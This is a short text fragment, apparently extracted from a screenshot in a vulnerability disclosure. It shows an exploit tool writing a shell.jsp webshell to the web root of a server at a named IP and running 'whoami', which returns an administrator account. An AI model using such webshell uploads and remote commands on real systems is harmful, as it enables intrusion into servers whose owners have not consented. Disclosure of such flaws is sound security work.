 Url: http://220.178.82.246:80
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
gmserver\administrator
www.wooyun.org